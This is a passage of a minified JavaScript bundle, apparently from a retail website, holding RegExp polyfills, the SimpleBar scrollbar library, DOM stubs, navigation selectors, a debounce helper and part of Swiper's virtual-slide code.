i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Hr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),n=String(this);if(!r.global)return tn(r,n);var s=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=tn(r,n));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=en(n,le(r.lastIndex),s)),u++}return 0===u?null:l}]}));var an=Math.max,rn=Math.min,nn=Math.floor,sn=/\$([$&'`]|\d\d?|<[^>]*>)/g,on=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,n=a.REPLACE_KEEPS_$0,s=r?"$":"$0";return[function(i,a){var r=v(this),n=null==i?void 0:i[e];return void 0!==n?n.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&n||"string"==typeof a&&-1===a.indexOf(s)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tn(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=en(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),C=an(rn(se(v.index),c.length),0),w=[],E=1;E<v.length;E++)w.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(w,C,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,C,w,x,a);C>=D&&(g+=c.slice(D,C)+S,D=C+y.length)}return g+c.slice(D)}];function o(e,i,a,r,n,s){var o=a+e.length,l=r.length,u=on;return void 0!==n&&(n=Me(n),u=sn),t.call(s,u,(function(t,s){var u;switch(s.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=n[s.slice(1,-1)];break;default:var c=+s;if(0===c)return t;if(c>l){var d=nn(c/10);return 0===d?t:d<=l?void 0===r[d-1]?s.charAt(1):r[d-1]+s.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var ln=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function un(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function cn(e){return e&&e.ownerDocument?e.ownerDocument:document}var dn=function(){function e(t,i){var a=this;this.onScroll=function(){var e=un(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],n=a.axis[a.draggedAxis].scrollbar,s=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-n.size)*(s-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+n.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=cn(a.el),i=un(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),n=e.getOffset(a);i.scrollLeft=999;var s=e.getOffset(a);return{isRtlScrollingInverted:r.left!==n.left&&n.left-s.left!=0,isRtlScrollbarInverted:r.left!==n.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=cn(e),a=un(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),nt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=un(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||wr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=un(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,n=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==n&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(s="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-s:s)/(i-r),l=~~((a-n.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-n.size):l,n.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=cn(this.el),a=un(this.el),r=this.axis[t].scrollbar,n="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=n-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=un(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],n=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?s-n:s+n;!function e(){var r,n;-1===o?s>l&&(s-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=s,r)),a.requestAnimationFrame(e)):s<l&&(s+=40,i.contentWrapperEl.scrollTo(((n={})[i.axis[t].offsetAttr]=s,n)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=un(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return dn.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dn.instances=new WeakMap,dn.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){dn.instances.has(e)||new dn(e,ln(e.attributes))}))},dn.removeObserver=function(){this.globalObserver.disconnect()},dn.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dn.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dn.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!dn.instances.has(e)&&new dn(e,ln(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!dn.instances.has(e)&&new dn(e,ln(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?dn.instances.has(e)&&dn.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){dn.instances.has(e)&&dn.instances.get(e).unMount()})))}))}))},dn.getOptions=ln,nt&&dn.initHtmlApi(),dn},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return s})),i.d(t,"b",(function(){return l}));var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){var e="undefined"!=typeof document?document:{};return r(e,n),e}var o={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,n,s,o;function l(){var u=Date.now()-s;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(n,r),n=r=null))}null==t&&(t=100);var u=function(){n=this,r=arguments,s=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(n,r),n=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(n,r),n=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(D=Math.floor(a/2)+n+u,b=Math.floor(a/2)+n+l):(D=a+(n-1)+u,b=n+l);var C=Math.max((y||0)-b,0),w=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[C]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:C,to:w,offset:E,slidesGrid:t.slidesGrid}),d===C&&h===w&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:C,to:w,slides:function(){for(var e=[],t=C;t<=w;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<C||T>w)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=C&&O<=w&&(void 0===h||e?S.push(O):(O>h&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var n=this.virtual.cache,s={};Object.keys(n).forEach((function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),s[parseInt(e,10)+a]=t})),this.virtual.cache=s}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete 